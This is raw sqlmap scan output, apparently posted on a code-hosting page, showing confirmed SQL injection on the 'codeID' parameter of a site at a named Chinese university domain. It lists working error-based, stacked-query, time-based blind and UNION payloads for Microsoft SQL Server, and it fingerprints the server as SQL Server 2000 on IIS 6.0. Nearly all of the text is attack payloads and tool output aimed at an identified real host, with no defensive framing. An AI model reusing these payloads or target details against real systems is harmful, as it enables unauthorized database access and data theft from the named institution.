 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: codeID=9231' AND 3743=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(
106)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (3743=3743) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(120)+CHAR(113))) AND 'dZpT'='dZpT
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: codeID=9231';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: codeID=9231' WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: codeID=-6248' UNION ALL SELECT CHAR(113)+CHAR(118)+CHAR(106)+CHAR(1
13)+CHAR(113)+CHAR(76)+CHAR(101)+CHAR(99)+CHAR(84)+CHAR(73)+CHAR(68)+CHAR(114)+C
HAR(104)+CHAR(117)+CHAR(70)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(120)+CHAR(113),NU
LL--
---
[17:01:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[17:01:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\expteach.gzhu.edu.cn'